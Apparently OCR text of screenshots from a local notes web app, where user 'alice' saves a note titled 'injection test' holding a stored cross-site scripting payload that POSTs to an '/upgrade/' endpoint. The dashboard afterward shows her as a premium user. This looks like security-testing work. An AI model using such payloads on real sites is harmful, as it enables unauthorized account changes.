 localhost:8...
Relaunch to update
← Back to Dashboard
Create New Note
Note Title:
injection test
Content:
<script>fetch('/upgrade/', {method: 'POST'});
</script>
Create Note
localhost:8...
Relaunch to update
← Back to Dashboard
injection test
Author: alice | Created: Aug 26, 2025 6:03 PM | Updated:
Aug 26, 2025 6:03 PM
Note Actions
Share Note
Delete Note
localhost:8...
Relaunch to update
NotesApp Dashboard
Welcome, alice! Premium User
Logout
Your Notes
Create New Note
View All Notes
headlock throws
Created: Aug 26, 2025
work reminders
Created: Aug 26, 2025
injection test
Created: Aug 26, 2025